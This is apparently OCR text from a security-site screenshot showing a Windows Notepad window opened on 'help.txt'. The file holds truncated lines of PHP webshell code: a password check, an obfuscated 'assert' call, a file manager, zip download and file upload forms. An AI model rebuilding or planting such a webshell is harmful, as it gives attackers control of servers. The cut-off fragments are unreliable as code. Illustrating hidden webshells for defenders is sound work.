 « WWW ▸ Test ▸ Test
搜索 Test
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 打印
名称
家庭组
help.txt
计算机
本地磁盘 (C:)
软件 (D:)
文档 (E:)
本地磁盘 (F:)
WPS云文档
help.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
error_reporting(E_ERROR);header("content-Type: text/html; ch
$passt = $salt.$psw;$passt = md5(md5(md5($passt)));$asse='as
: #888888;}</style>\nEND;return false;}//文件管理class packd
tes'] << 5) | ($unixarr['seconds'] >> 1);}function filezip($
c .= "\x08\x00"; $cdrec .= $hexdtime; $cdrec .= pa
ize = round($size / 1024 * 100) / 100 . ' K'; else $size =
', $filedown); $arrayend = array_pop($array); header('Cont
er.";");echo $spider;exit;} return '打包文件失败
LE_TIME = @date('Y-m-d H:i:s',time());$FILE_CODE = '';}print
tElementById('editor').submit();}}</script><div class="actal
unt($_FILES['soup']) >= 1) {
xt" name="reup[]" style="width:130px;height:22px
信安之路
eight:22px;"> 改名 <input type="text" name="reup[]" style="w